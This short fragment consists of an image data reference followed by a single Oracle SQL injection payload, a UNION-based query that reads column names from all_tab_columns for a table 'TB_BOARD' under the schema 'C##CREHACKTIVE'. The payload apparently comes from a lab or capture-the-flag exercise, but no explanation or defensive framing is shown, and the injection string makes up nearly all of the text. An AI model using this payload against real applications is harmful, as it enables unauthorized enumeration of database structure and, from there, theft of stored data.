 ' and 1=2 union all select 1, column_name, to_clob('content'), 'write', null, null, null from all_tab_columns where owner='C##CREHACKTIVE' and table_name='TB_BOARD'--